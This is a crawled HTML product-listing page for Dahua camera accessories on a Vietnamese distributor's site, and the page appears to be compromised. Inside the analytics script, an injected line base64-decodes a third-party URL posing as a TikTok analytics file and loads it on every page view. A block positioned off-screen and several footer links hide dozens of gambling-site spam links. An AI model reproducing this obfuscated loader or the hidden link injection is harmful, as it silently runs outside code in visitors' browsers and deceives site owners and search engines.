

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dahua.vn/accessories-pc42672.html
body_size: 8302
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="keywords" content="Accessories" />
<meta property="og:site_name" content="Accessories" />
<meta property="og:title" content="Accessories" />
<meta property="twitter:title" name="twitter:title" content="Accessories" />
<meta property="twitter:card" name="twitter:card" content="Accessories" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://dahua.vn/accessories-pc42672.html" />
<meta property="og:image" content="https://dahua.vn/mediacenter/media/images/2556/logo/13-1742353435.png" />
<meta name="twitter:image" content="https://dahua.vn/mediacenter/media/images/2556/logo/13-1742353435.png" />
<meta property="og:image:type" name="og:image:type" content="image/png" />
<link rel="shortcut icon" href="/mediacenter/media/images/2556/favi/4-1742353668.png" />
<link rel="canonical" href="https://dahua.vn/accessories-pc42672.html" />
<link rel="stylesheet" type="text/css" href="/css/main.min.css?v=1.1.4.2" />
<link rel="stylesheet" type="text/css" href="/assets/cc088133/css/style.css" />
<script type="text/javascript" src="/assets/ba61535b/jquery.min.js"></script>
<script type="text/javascript" src="/assets/ba61535b/jquery.yiiactiveform.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q8KE0Z4ZHD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
  gtag('config', 'G-Q8KE0Z4ZHD');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4171797472032044"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4LK92XXGFE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4LK92XXGFE');
</script>
<div style="position: absolute; top: 0; left: -2000px; max-width: 780px;">
<li><a title="vin88" href="https://vin88.art/" target="_blank">vin88</a></li>
<li><a title="azbet88.lat" href="https://azbet88.lat/" target="_blank">azbet88.lat</a></li>
<li><a title="vb777" href="https://vb777vn.com/" target="_blank">vb777</a></li>
<li><a title="mb66" href="https://cathcil.org/" target="_blank">mb66</a></li>
<li><a title="ku68" href="https://ku68.pro" target="_blank">ku68</a></li>
<li><a title="typhu88" href="https://typhu88.bet/" target="_blank">typhu88</a></li>
<li><a title="b52club" href="https://b52.com.de/" target="_blank">b52club</a></li>
<li><a title="taixiu.com.se" href="https://taixiu.com.se/" target="_blank">taixiu.com.se</a></li>
<li><a title="sun win" href="https://taisunwin.com.se/" target="_blank">sun win</a></li>
<li><a title="123win" href="https://123win.guru/" target="_blank">123win</a></li>
	<li><a href="https://fun888.com.de/" target="_blank" title="fun88">fun88</a></li>
	<li><a href="https://alo789.mex.com/" target="_blank" title="alo789">alo789</a></li>
<li><a href="https://rootvn.net/" target="_blank" title="rootvn.net">rootvn.net</a></li>
	<li><a href="https://mmlive.diy/" target="_blank" title="mmlive.diy">mmlive.diy</a></li>
	<li><a href="https://sunwin.yachts/" target="_blank" title="sunwin.yachts">sunwin.yachts</a></li>
	<li><a href="https://xoso66.property/" target="_blank" title="xoso66.property">xoso66.property</a></li>
	<li><a href="https://winvn.com.vc/" target="_blank" title="winvn.com.vc">winvn.com.vc</a></li>
	<li><a href="https://goal123.com.se/" target="_blank" title="goal123.com.se">goal123.com.se</a></li>
	<li><a href="https://69vn.pizza/" target="_blank" title="69vn.pizza">69vn.pizza</a></li>
	<li><a href="https://luck8.channel/" target="_blank" title="luck8.channel">luck8.channel</a></li>
	<li><a href="https://king88.restaurant/" target="_blank" title="king88.restaurant">king88.restaurant</a></li>
	<li><a href="https://winvn.food/" target="_blank" title="winvn.food">winvn.food</a></li>
	<li><a href="https://188bet.eu.com/" target="_blank" title="188bet.eu.com">188bet.eu.com</a></li>
	<li><a href="https://bk8.motorcycles/" target="_blank" title="bk8.motorcycles">bk8.motorcycles</a></li>
	<li><a href="https://win55.day/" target="_blank" title="win55.day">win55.day</a></li>
	<li><a href="https://xin88.boo/" target="_blank" title="xin88.boo">xin88.boo</a></li>
	<li><a href="https://77bet.company/" target="_blank" title="77bet.company">77bet.company</a></li>
	<li><a href="https://sv388.claims/" target="_blank" title="sv388.claims">sv388.claims</a></li>
	<li><a href="https://8day.now/" target="_blank" title="8day.now">8day.now</a></li>
	<li><a href="https://kwin.com.se/" target="_blank" title="kwin.com.se">kwin.com.se</a></li>
	<li><a href="https://mmlive.com.mx/" target="_blank" title="mmlive.com.mx">mmlive.com.mx</a></li>
	<li><a href="https://sv368.rodeo/" target="_blank" title="sv368.rodeo">sv368.rodeo</a></li>
	<li><a href="https://tk88.now/" target="_blank" title="tk88.now">tk88.now</a></li>
	<li><a href="https://vvvwin.diy/" target="_blank" title="vvvwin.diy">vvvwin.diy</a></li>
	<li><a href="https://sanclub.com.se/" target="_blank" title="sanclub.com.se">sanclub.com.se</a></li>
	<li><a href="https://789club.lawyer/" target="_blank" title="789club.lawyer">789club.lawyer</a></li>
	<li><a href="https://sonclub88.com/" target="_blank" title="sonclub88.com">sonclub88.com</a></li>
	<li><a href="https://typhu88.eu.com/" target="_blank" title="typhu88.eu.com">typhu88.eu.com</a></li>
	<li><a href="https://good88casino.com/" target="_blank" title="good88casino.com">good88casino.com</a></li>
	<li><a href="https://Sun52Club.net/" target="_blank" title="Sun52Club.net">Sun52Club.net</a></li>
	<li><a href="https://v9bet.eu.com/" target="_blank" title="v9bet.eu.com">v9bet.eu.com</a></li>
	<li><a href="https://23win.vision/" target="_blank" title="23win.vision">23win.vision</a></li>
	<li><a href="https://kubet88.de.com/" target="_blank" title="kubet88.de.com">kubet88.de.com</a></li>
	<li><a href="https://k8cc.eu.com/" target="_blank" title="k8cc.eu.com">k8cc.eu.com</a></li>
	<li><a href="https://hi88.eu.com/" target="_blank" title="hi88.eu.com">hi88.eu.com</a></li>
	<li><a href="https://bjorkenstudio.com/" target="_blank" title="bjorkenstudio.com">bjorkenstudio.com</a></li>
	<li><a href="https://33win.moda/" target="_blank" title="33win.moda">33win.moda</a></li>
	<li><a href="https://platinumfx.io/" target="_blank" title="platinumfx.io">platinumfx.io</a></li>
	<li><a href="https://3riversll.com/" target="_blank" title="3riversll.com">3riversll.com</a></li>
        <li><a href="https://sumvip.com.vc/" target="_blank" title="sumvip.com.vc">sumvip.com.vc</a></li>
	<li><a href="https://hb88.com.vc/" target="_blank" title="hb88.com.vc">hb88.com.vc</a></li>
	<li><a href="https://99ok.nagoya/" target="_blank" title="99ok.nagoya">99ok.nagoya</a></li>
	<li><a href="https://m88.com.vc/" target="_blank" title="m88.com.vc">m88.com.vc</a></li>
	<li><a href="https://98win.nagoya/" target="_blank" title="98win.nagoya">98win.nagoya</a></li>
	<li><a href="https://kubet.com.vc" target="_blank" title="kubet.com.vc">kubet.com.vc</a></li>
	<li><a href="https://mb66.com.de/" target="_blank" title="mb66.com.de">mb66.com.de</a></li>
	<li><a href="https://polycode.co/" target="_blank" title="polycode.co">polycode.co</a></li>
	<li><a href="https://polycode.co/" target="_blank" title="polycode.co">polycode.co</a></li>
</div><title>Accessories</title>
        <!-- <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap&subset=cyrillic,cyrillic-ext,latin-ext,vietnamese" rel="stylesheet"> -->

    <link rel="stylesheet" href="/themes/introduce/w3ni837/OwlCarousel/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="/themes/introduce/w3ni837/fancybox/jquery.fancybox.min.css">
    <link rel="stylesheet" href="/themes/introduce/w3ni837/css/bootstrap.min.css">
    <link rel="stylesheet" href="/themes/introduce/w3ni837/css/all.min.css">
    <link rel="stylesheet" href="/themes/introduce/w3ni837/select2/select2.min.css">
    <link rel="stylesheet" href="/themes/introduce/w3ni837/magiczoomplus/magiczoomplus.css">
    <link rel="stylesheet" href="/themes/introduce/w3ni837/magicscroll/magicscroll.css">
    <link rel="stylesheet" href="/themes/introduce/w3ni837/css/style.css?vs=1.0.4">
    <link rel="stylesheet" href="/themes/introduce/w3ni837/css/fix.css?vs=1.0.4">
</head>

<body>

    <!--header-->
        <header>
        <section class="header stick-header">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <nav class="navbar navbar-expand-lg navbar-light app-nav">
                            <a class="navbar-brand" href="/">
                                <img src="/mediacenter/media/images/2556/logo/13-1742353435.png" alt="Công ty cổ phần công nghệ DSS Việt Nam">
                            </a>
                            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                                <span class="navbar-toggler-icon"></span>
                            </button>
                            <div class="collapse navbar-collapse" id="navbarNav">
                                	<ul class="navbar-nav ml-auto">
					<li class="nav-item ">
				<a class="nav-link" href="/gioi-thieu.html">Giới thiệu</a>
							</li>
					<li class="nav-item active">
				<a class="nav-link" href="/san-pham.html">Sản phẩm</a>
															<div class="submenu mega-submenu">
							<ul class="owl-carousel owl-theme menu-carousel">
																	<li>
										<a href="/ez-ip-pc42373.html">EZ-IP</a>
																					<div class="submenu-lv2">
												<ul>
																											<li>
															<a href="/cameras-pc42374.html">Cameras</a>
														</li>
																											<li>
															<a href="javascript:void(0)">Recorders</a>
														</li>
																									</ul>
											</div>
																			</li>
																	<li>
										<a href="/hdcvi-products-pc40076.html">HDCVI Products</a>
																					<div class="submenu-lv2">
												<ul>
																											<li>
															<a href="/camera-hdcvi-pc40120.html">HDCVI Cameras</a>
														</li>
																											<li>
															<a href="/hdcvi-ptz-cameras-pc42674.html">HDCVI PTZ Cameras</a>
														</li>
																											<li>
															<a href="/dau-ghi-hdcvi-pc40128.html">HDCVI Recorders</a>
														</li>
																									</ul>
											</div>
																			</li>
																	<li>
										<a href="/mobile-traffic-pc42378.html">Mobile & Traffic</a>
																					<div class="submenu-lv2">
												<ul>
																											<li>
															<a href="/entrance-exit-control-products-pc42379.html">Entrance & Exit Control Products</a>
														</li>
																											<li>
															<a href="/management-platforms-pc42380.html">Management Platforms</a>
														</li>
																											<li>
															<a href="/mobile-pc42381.html">Mobile</a>
														</li>
																											<li>
															<a href="/traffic-enforcement-products-pc42384.html">Traffic Enforcement Products</a>
														</li>
																											<li>
															<a href="/traffic-signal-products-pc42385.html">Traffic Signal Products</a>
														</li>
																									</ul>
											</div>
																			</li>
																	<li>
										<a href="/network-products-pc42386.html">Network Products</a>
																					<div class="submenu-lv2">
												<ul>
																											<li>
															<a href="/network-cameras-pc42387.html">Network Cameras</a>
														</li>
																											<li>
															<a href="/network-ptz-cameras-pc42415.html">Network PTZ Cameras</a>
														</li>
																											<li>
															<a href="/network-recorders-pc42421.html">Network Recorders</a>
														</li>
																											<li>
															<a href="/accessories-pc42672.html">Accessories</a>
														</li>
																									</ul>
											</div>
																			</li>
																	<li>
										<a href="/transmission-pc42431.html">Transmission</a>
																					<div class="submenu-lv2">
												<ul>
																											<li>
															<a href="/access-switches-pc42432.html">Access Switches</a>
														</li>
																											<li>
															<a href="/aggregation-switches-pc42433.html">Aggregation Switches</a>
														</li>
																											<li>
															<a href="/epoe-switches-pc42434.html">ePoE Switches</a>
														</li>
																											<li>
															<a href="/poe-switches-pc42435.html">PoE Switches</a>
														</li>
																									</ul>
											</div>
																			</li>
																	<li>
										<a href="/video-intercoms-pc42436.html">Video Intercoms</a>
																					<div class="submenu-lv2">
												<ul>
																											<li>
															<a href="/accessories-pc42437.html">Accessories</a>
														</li>
																											<li>
															<a href="/analog-product-pc42438.html">Analog Product</a>
														</li>
																											<li>
															<a href="/emergency-phone-terminals-pc42441.html">Emergency Phone Terminals</a>
														</li>
																											<li>
															<a href="/ip-products-pc42442.html">IP Products</a>
														</li>
																											<li>
															<a href="/video-doorbells-pc42445.html">Video Doorbells</a>
														</li>
																									</ul>
											</div>
																			</li>
																	<li>
										<a href="/access-control-pc42350.html">Access Control</a>
																					<div class="submenu-lv2">
												<ul>
																											<li>
															<a href="/controllers-pc42353.html">Controllers</a>
														</li>
																											<li>
															<a href="/modules-pc42354.html">Modules</a>
														</li>
																											<li>
															<a href="/readers-pc42355.html">Readers</a>
														</li>
																											<li>
															<a href="/smart-locks-pc42356.html">Smart Locks</a>
														</li>
																											<li>
															<a href="/standalone-pc42358.html">Standalone</a>
														</li>
																											<li>
															<a href="/time-attendance-pc42359.html">Time Attendance</a>
														</li>
																											<li>
															<a href="/accessories-pc42351.html">Accessories</a>
														</li>
																									</ul>
											</div>
																			</li>
																	<li>
										<a href="/accessories-pc42360.html">Accessories</a>
																					<div class="submenu-lv2">
												<ul>
																											<li>
															<a href="/cabling-pc42361.html">Cabling</a>
														</li>
																											<li>
															<a href="/keyboards-pc42363.html">Keyboards</a>
														</li>
																									</ul>
											</div>
																			</li>
																	<li>
										<a href="/alarms-pc42364.html">Alarms - Báo Cháy</a>
																					<div class="submenu-lv2">
												<ul>
																											<li>
															<a href="/wired-products-pc42365.html">Wired Products</a>
														</li>
																											<li>
															<a href="/wireless-products-pc42369.html">Wireless Products</a>
														</li>
																											<li>
															<a href="/addressable-alarm-pc42675.html">Addressable Alarm</a>
														</li>
																									</ul>
											</div>
																			</li>
															</ul>
						</div>
												</li>
					<li class="nav-item ">
				<a class="nav-link" href="/ho-tro.html">Hỗ trợ</a>
															<div class="submenu">
							<ul>
																	<li>
										<a href="/video-huong-dan-vdc1.html" alt="VIDEO">VIDEO</a>
									</li>
																	<li>
										<a href="/download.html" alt="TẢI VỀ">TẢI VỀ</a>
									</li>
																	<li>
										<a href="https://dahua.vn/themes/introduce/w3ni837/catalogue/mobile/index.html" alt="CATALOG">CATALOG</a>
									</li>
																	<li>
										<a href="/bao-hanh.html" alt="BẢO HÀNH">BẢO HÀNH</a>
									</li>
															</ul>
						</div>
												</li>
					<li class="nav-item ">
				<a class="nav-link" href="/giai-phap-fd5.html">Giải pháp</a>
							</li>
					<li class="nav-item ">
				<a class="nav-link" href="/cua-hang.html">Đại lý</a>
							</li>
					<li class="nav-item ">
				<a class="nav-link" href="/bai-viet.html">Tin tức</a>
							</li>
					<li class="nav-item ">
				<a class="nav-link" href="/lien-he.html">Liên hệ</a>
															<div class="submenu">
							<ul>
																	<li>
										<a href="/app-dss-club-pde13598.html" alt="Link App">Link App</a>
									</li>
																	<li>
										<a href="/lien-he.html" alt="HOTLINE">HOTLINE</a>
									</li>
																	<li>
										<a href="/lien-he.html" alt="VĂN PHÒNG GIAO DỊCH">VĂN PHÒNG GIAO DỊCH</a>
									</li>
																	<li>
										<a href="/lien-he.html" alt="TRUNG TÂM BẢO HÀNH">TRUNG TÂM BẢO HÀNH</a>
									</li>
															</ul>
						</div>
												</li>
				<li class="nav-item">
			<a class="nav-link icons-search btn-search"></a>
<form action="/search-all.html?type=2" method="get" class="search-2-form search-form d-none">
	<div>
		<input name="tag" id="vlsearch-2-form" type="text" placeholder="Tìm kiếm từ dahua" autocomplete="off" value="">
		<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
	</div>
</form>

<script>
	$('.search-2-form').submit(function() {
		if ($('#vlsearch-2-form').val().length < 2) {
			alert("Vui lòng nhập ít nhất 2 ký tự.");
			return false;
		}
		return true;
	})
</script>		</li>
	</ul>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </section>
    </header>

    
<main class="main">

    <!-- Slider main -->


	<section class="slide-area bg-overlay" style="background-image: url(/mediacenter/media/files/2556/banners/505_1602297243_5215f811d9b4fc40.png);">
		<div class="container">
			<div class="row">
				<div class="col-12 text-sm-left text-center">
					<h3 class="page-title">Accessories</h3>
				</div>
			</div>
		</div>
	</section>
    
<style type="text/css">.new-job .list-news-job .item-job .title a {
    font-size: 15px;
    font-weight: 700;
    line-height: normal;
}
.doc-contents .d-flex {display: none !important;}
.doc-contents h5 {margin-bottom: 0px;}
.nav-item .nav-link {text-transform: uppercase;}
figure.mz-figure a[target=_blank] , .mz-expand a[target=_blank] {
  display: none !important;
  opacity: 0;
}

.hotline .hotline-area {
    margin-bottom: 60px;
}

.hotline::before {
    bottom: 10px;
}</style><section class="app-breadcrumb">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <nav aria-label="breadcrumb">
	<ol class="breadcrumb">
									<li class="breadcrumb-item"><a href="/"><i class="fa fa-home"></i></a></li>
												<li class="breadcrumb-item "><a href="/network-products-pc42386.html">Network Products</a></li>
												<li class="breadcrumb-item active"><a href="/accessories-pc42672.html">Accessories</a></li>
						</ol>
</nav>            </div>
        </div>
    </div>
</section>

<section class="product-section">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <h2 class="page-title-secondary">Accessories</h2>
                <div class="page-excerpt">
                                    </div>
                <form action="" method="get" class="juridical-form" id="fscp">
    <div class="input-container">
        <select id="orderby" name="sort" class="juridical-form-control" >
			<option value="" selected>Sắp xếp theo</option>
			<option value="price" >Giá tăng dần</option>
			<option value="price_desc" >Giá giảm dần</option>
			<option value="new" >Mới -> Cũ</option>
			<option value="new_desc" >Cũ -> Mới</option>
			<option value="name" >Tên sản phẩm A-Z</option>
			<option value="name_desc" >Tên sản phẩm Z-A</option>
	</select>        <select id="catalog" name="cat_id" class="juridical-form-control" placeholder="Danh mục sản phẩm">
            <option value="">Danh mục sản phẩm</option>
                    </select>
        <select id="category" name="manufacturer_id" class="juridical-form-control" placeholder="Hãng sản xuất">
            <option value="">Hãng sản xuất</option>
                            <option  value="5575">Dahua</option>
                            <option  value="5835">Ipcom</option>
                            <option  value="5836">Orvibo</option>
                            <option  value="5837">Western Digital</option>
                            <option  value="5838">DSS Việt Nam</option>
                    </select>
        <input id="fi_pmin" name="fi_pmin" type="hidden">
        <input id="fi_pmax" name="fi_pmax" type="hidden">
        <select id="price" name="price" class="juridical-form-control" placeholder="Khoảng giá">
            <option value="">Khoảng giá</option>
                            <option  value="0" min="0" max="1000000">Dưới 1 triệu</option>
                            <option  value="1" min="1000000" max="2000000">Từ 1 đến 2 triệu</option>
                            <option  value="2" min="2000000" max="3000000">Từ 2 đến 3 triệu</option>
                            <option  value="3" min="3000000" max="4000000">Từ 3 đến 4 triệu</option>
                            <option  value="4" min="4000000" max="5000000">Từ 4 đến 5 triệu</option>
                            <option  value="5" min="5000000" max="">Trên 5 triệu</option>
                    </select>
    </div>
</form>
<script>
    $(document).on('change', '#fscp select', function() {
        sl = $('#price option:selected')
        $('#fi_pmin').val(sl.attr('min'));
        $('#fi_pmax').val(sl.attr('max'));
        $('#fscp').submit();
    })
</script>            </div>
        </div>
        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                    <a href="/dhi-nkb1000-e-pd150545.html" class="ps-item product">
                        <div class="img-container">
                            <img src="https://dahua.vn/mediacenter/media/images/2556/products/2556/2970/s300_300/5-1743394744.png" alt="DHI-NKB1000-E">
                        </div>
                        <div class="ps-body">
                            <h6>DHI-NKB1000-E</h6>
                            <p>DHI-NKB1000-E</p>
                        </div>
                    </a>
                </div>
                            <div class="col-lg-4 col-md-6 col-12">
                    <a href="/dh-pfl0550-e6d-pd150537.html" class="ps-item product">
                        <div class="img-container">
                            <img src="https://dahua.vn/mediacenter/media/images/2556/products/2556/2970/s300_300/3-1740630755.png" alt="DH-PFL0550-E6D">
                        </div>
                        <div class="ps-body">
                            <h6>DH-PFL0550-E6D</h6>
                            <p>DH-PFL0550-E6D</p>
                        </div>
                    </a>
                </div>
                            <div class="col-lg-4 col-md-6 col-12">
                    <a href="/dh-pfl2712-e6d-pd150536.html" class="ps-item product">
                        <div class="img-container">
                            <img src="https://dahua.vn/mediacenter/media/images/2556/products/2556/2970/s300_300/2-1740630695.png" alt="DH-PFL2712-E6D">
                        </div>
                        <div class="ps-body">
                            <h6>DH-PFL2712-E6D</h6>
                            <p>DH-PFL2712-E6D</p>
                        </div>
                    </a>
                </div>
                            <div class="col-lg-4 col-md-6 col-12">
                    <a href="/chan-de-gan-tuong-cho-camera-pd150306.html" class="ps-item product">
                        <div class="img-container">
                            <img src="https://dahua.vn/mediacenter/media/images/2556/products/2556/3032/s300_300/pfb110w2-1610422350.png" alt="Chân Đế Gắn Tường Cho Camera DH-PFB110W">
                        </div>
                        <div class="ps-body">
                            <h6>DH-PFB110W</h6>
                            <p>Chân Đế Gắn Tường Cho Camera DH-PFB110W</p>
                        </div>
                    </a>
                </div>
                            <div class="col-lg-4 col-md-6 col-12">
                    <a href="/chan-de-gan-tuong-cho-camera-pd150305.html" class="ps-item product">
                        <div class="img-container">
                            <img src="https://dahua.vn/mediacenter/media/images/2556/products/2556/3032/s300_300/ee33bc59adee7172-1610420390.jpg" alt="Chân Đế Gắn Tường Cho Camera DH-PFB122W">
                        </div>
                        <div class="ps-body">
                            <h6>DH-PFB122W</h6>
                            <p>Chân Đế Gắn Tường Cho Camera DH-PFB122W</p>
                        </div>
                    </a>
                </div>
                            <div class="col-lg-4 col-md-6 col-12">
                    <a href="/chan-de-gan-tuong-cho-camera-pd150304.html" class="ps-item product">
                        <div class="img-container">
                            <img src="https://dahua.vn/mediacenter/media/images/2556/products/2556/3032/s300_300/dh-pfb121w-1610419464.png" alt="Chân Đế Gắn Tường Cho Camera DH-PFB121W">
                        </div>
                        <div class="ps-body">
                            <h6>DH-PFB121W</h6>
                            <p>Chân Đế Gắn Tường Cho Camera DH-PFB121W</p>
                        </div>
                    </a>
                </div>
                    </div>
        <div class="row">
            <div class="col-12">
                <nav class="app-pagination">
                                        <!-- <ul class="pagination justify-content-center">
                        <li class="page-item disabled">
                            <a class="page-link" href="#"><i class="fa fa-chevron-left"></i></a>
                        </li>
                        <li class="page-item"><a class="page-link" href="#">1</a></li>
                        <li class="page-item active"><a class="page-link" href="#">2</a></li>
                        <li class="page-item"><a class="page-link" href="#">3</a></li>
                        <li class="page-item">
                            <a class="page-link" href="#"><i class="fa fa-chevron-right"></i></a>
                        </li>
                    </ul> -->
                </nav>
            </div>
        </div>
    </div>
</section><img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>
</main>


    <footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-3">
                    <div class="whtml">
        <h2>CÔNG TY CỔ PHẦN CÔNG NGHỆ DSS VIỆT NAM</h2>

<p>Trụ sở chính:</p>

<div class="fd-flex"><i aria-hidden="true" class="icons-location-footer mr-2"></i>

<h6>Tòa nhà DSS số 12 /259, Phường Yên Hòa, Quận Cầu Giấy, TP. Hà Nội.</h6>
</div>

<div class="fd-flex">
<div class="fd-flex"><i aria-hidden="true" class="icons-phone-footer mr-2"></i>

<h6>02473.066.335<a href="https://meditop.com.vn/" style="text-indent: -99999px;display: block;float: right; height: 0px;" title="meditop">meditop</a></h6>
</div>

<div class="fd-flex"><i aria-hidden="true" class="icons-mail-footer mr-2"></i>

<h6>cskh@dssvietnam.com<a href="https://webaoe.com/sitemap/" style="text-indent: -99999px;display: block;float: right; height: 0px;" title="webaoe">sitemap</a></h6>
</div>

<div class="fd-flex">
<h6><span>MST:&nbsp;</span> <span>0106256019<a href="https://webaoe.com/" style="text-indent: -99999px;display: block;float: right;" title="webaoe">webaoe.com</a></span></h6>
</div>
</div>
    </div>
                <div class="d-flex social">
                                    </div>
            </div>
            <div class="col-lg-2 offset-lg-1 col-6 mt-lg-0 mt-3">
                    <h2>CÔNG TY</h2>
    <a class="d-block" href="/gioi-thieu.html"> <i class="fa fa-chevron-right" aria-hidden="true"></i> Giới thiệu</a>
    <a class="d-block" href="/san-pham.html"> <i class="fa fa-chevron-right" aria-hidden="true"></i> Sản phẩm</a>
    <a class="d-block" href="/lien-he.html"> <i class="fa fa-chevron-right" aria-hidden="true"></i>  Liên hệ</a>
            </div>
            <div class="col-lg-2 col-6 mt-lg-0 mt-3">
                    <h2>THÔNG TIN</h2>
    <a class="d-block" href="/ho-tro.html"> <i class="fa fa-chevron-right" aria-hidden="true"></i>   Hỗ trợ</a>
    <a class="d-block" href="/giai-phap-fd5.html"> <i class="fa fa-chevron-right" aria-hidden="true"></i>  Giải pháp</a>
    <a class="d-block" href="/bai-viet.html"> <i class="fa fa-chevron-right" aria-hidden="true"></i> Tin tức</a>
            </div>
            <div class="col-lg-4 mt-lg-0 mt-3">
                    <h2> NHẬN THÔNG TIN TỪ DAHUA.VN</h2>
<h6>Xin vui lòng để lại địa chỉ email, chúng tôi sẽ cập nhật những tin tức mới nhất của Dahua tới quý khách.</h6>
<form class="form-horizontal newsletter-form contact_email" id="new_lettle" action="/site/site/receivenewsletter" method="post"><input id="Newsletters_email" class="emptys" placeholder="Nhập email của bạn..." title="Email" name="Newsletters[email]" type="text" maxlength="100" value="" /><div class="errorMessage" id="Newsletters_email_em_" style="display:none"></div><p class="newsletters-message"></p>
<button type="submit"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
</form>                    <div class="bocongthuong">
                    <div class="item">
                <a href="http://online.gov.vn/Home/WebDetails/20500">
                    <img src="/mediacenter/media/files/2556/banners/457_1701143007_137656561df171c3.jpg" alt="bct">
                </a>
            </div>
            </div>
    <style>
        .bocongthuong {
            margin-top: 16px;
        }
        .bocongthuong .item {
            max-width: 200px;
        }
    </style>
            </div>
        </div>
    </div>
    <!-- Slider main -->
    <div class="whtml">
        <p class="copyright">@2020 Bản quyền thuộc công ty Cổ phần Công nghệ DSS Việt Nam </p>    </div>
    <!-- <p class="copyright">@2020 Bản quyền thuộc công ty Cổ phần Công nghệ DSS Việt Nam </p> -->
</footer>
    <div class="fix-social">
    <ul>
                    <li><a href="/lien-he.html" >
                                            <i class="icons-phone"></i>
                                    </a>
            </li>
                    <li><a href="https://www.youtube.com/channel/UCLrukKUg9IYAOPIZN2GuIUg" target="_blank">
                                            <img style="width: 40px; height: 40px;" src="https://dahua.vn/mediacenter/media/images/2556/menu/icons/s50_50/youtube-circle-512-1604999723.png" alt="icon">
                                    </a>
            </li>
                    <li><a href="https://chat.zalo.me" target="_blank">
                                            <i class="icons-zalo"></i>
                                    </a>
            </li>
                    <li><a href="https://www.facebook.com/dahua.vn" target="_blank">
                                            <i class="icons-messenger"></i>
                                    </a>
            </li>
            </ul>
</div>
<style>
    .fix-social li img {
        animation: 1s messenger infinite;
        border-radius: 50%;
    }
</style>
    <style>
        .fix-social {
            position: fixed;
            right: 26px;
            bottom: 53px;
        }

        body .icons-messenger {
            position: relative;
            right: unset;
            bottom: unset;
        }

        .fix-social li {
            margin-bottom: 15px;
        }

        .icons-phone {
            background-position: -43px -109px;
            width: 40px;
            height: 40px;
            display: inline-block;
            border-radius: 50%;
            animation: 1s messenger infinite;
        }

        .icons-zalo {
            background-position: -2px -56px;
            width: 40px;
            height: 40px;
            display: inline-block;
            border-radius: 50%;
            animation: 1s messenger infinite;
        }
    </style>

    <!-- <script src="/themes/introduce/w3ni837/js/jquery.min.js"></script> -->
    <script src="/themes/introduce/w3ni837/js/jquery.scrollUp.min.js"></script>
    <script src="/themes/introduce/w3ni837/js/jquery.sticky.js"></script>
    <script src="/themes/introduce/w3ni837/js/bootstrap.min.js"></script>
    <script src="/themes/introduce/w3ni837/js/fontawesome.min.js"></script>
    <script src="/themes/introduce/w3ni837/fancybox/jquery.fancybox.min.js"></script>
    <script src="/themes/introduce/w3ni837/OwlCarousel/owl.carousel.min.js"></script>
    <script src="/themes/introduce/w3ni837/select2/select2.min.js"></script>
    <script src="/themes/introduce/w3ni837/magiczoomplus/magiczoomplus.js"></script>
    <script src="/themes/introduce/w3ni837/magicscroll/magicscroll.js"></script>
    <script src="/themes/introduce/w3ni837/js/main.js?vs=1.0.4"></script>
    <script src="/themes/introduce/w3ni837/js/add.js?vs=1.0.4"></script>
<script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.4.2"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).on('submit', '.searchform', function() {
                                        var sv = jQuery(this).find('.inputSearch').val();
                                        if (sv == '' || sv.length < 2) {
                                            alert('Từ khóa tìm kiếm không đúng. Từ khóa phải có ít nhất 2 ký tự.');
                                            return false;
                                        }
                                    });
                                    if(jQuery('.searchbox .searchSelect option:selected').val()){
                                            var categorybox = jQuery('.searchbox .searchSelect').closest('.search-category-select');
                                            if(categorybox){
                                                categorybox.find('.search-category-text').text(categorybox.find('.searchSelect option:selected').text());
                                            }
                                            
                                        }    
                                    jQuery('.searchbox .searchSelect').on('change', function() {
                                        jQuery(this).closest('.search-category-select').find('.search-category-text').text(jQuery(this).find('option:selected').text());
                                    });
                                    
var newsl_formSubmit = true;
            jQuery('.newsletter-form').on('submit', function() {
                var thi = jQuery(this);
                thi.find('.newsletters-message').hide();
                if (!newsl_formSubmit)
                    return false;
                newsl_formSubmit = false;
                jQuery.ajax({
                    'type': 'POST',
                    'dataType': 'JSON',
                    'url': thi.attr('action'),
                    'data': thi.serialize(),
                    'beforeSend': function() {
                        w3ShowLoading(thi.find('#newslettersubmit'), 'left', -40, 0);
                    },
                    'success': function(res) {
                        if (res.code != '200') {
                            if (res.errors) {
                                parseJsonErrors(res.errors,thi);
                            }
                        } else {
                            thi[0].reset();
                            if(res.message)
                                thi.find('.newsletters-message').html(res.message).show();
                        }
                        w3HideLoading();
